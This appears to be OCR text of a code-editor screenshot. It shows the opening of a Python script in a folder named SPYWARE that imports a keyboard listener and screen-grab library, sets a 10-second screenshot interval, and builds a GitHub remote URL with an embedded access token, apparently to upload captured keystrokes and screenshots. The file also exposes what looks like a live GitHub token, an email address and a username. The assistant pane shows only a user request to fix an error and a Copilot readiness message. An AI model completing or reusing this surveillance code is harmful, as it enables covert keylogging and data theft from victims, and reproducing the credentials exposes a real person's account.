 File Edit Selection View Go Run ··· UNIMATE
E... ···
about.html
audio.html
bot.html
can.jpg
chat.html
find.html
index.html
login.html
main.html
menu.html
plane.png
quiz.html
reg.html
signup.html
translate.html
your_script.py
1
this.py that.py these.py
Run or Debug...
C: > SPYWARE > these.py > ...
1 import os
2 import time
3 import threading
4 import subprocess
5 import requests
6 from pynput.keyboard import Key, Listener
7 from PIL import ImageGrab
8
9 # Configuration
10 SCREENSHOT_FOLDER = "C:\\shot"  # Folder to save screenshots (auto-created)
11 LOG_FILE = os.path.join(SCREENSHOT_FOLDER, "log.txt")  # Log file path
12 SCREENSHOT_INTERVAL = 10  # Seconds between screenshots
13
14 # GitHub repository info
15 GITHUB_USERNAME = "lhucky1"  # Replace with yours
16 GITHUB_REPO = "test"  # Replace with yours
17 GITHUB_PAT = "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"  # Replace with yours (keep secret!)
18 GITHUB_EMAIL = "ericboatengluky@gmail.com"  # For Git commits
19 GITHUB_NAME = "lhucky"  # For Git commits
20
21 # Construct remote URL with PAT for HTTPS auth
22 REMOTE_URL = f"https://{GITHUB_USERNAME}:{GITHUB_PAT}@github.com/{GITHUB_USERNAME}/{GITHUB_REP
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS Filter Code
[Running] python -u "c:\SPYWARE\these.py"
CHAT
C:\shot\screenshot_2025-06-
19_18-13-24.png
correct this error
these.py:1-35
GitHub Copilot
Copilot took too long to get
ready. Please ensure you are
signed in to GitHub and that
the extension
GitHub.copilot-chat is
installed and enabled.
Add Context...
these.py Current file
Edit files in your workspace
Edit GPT-4.1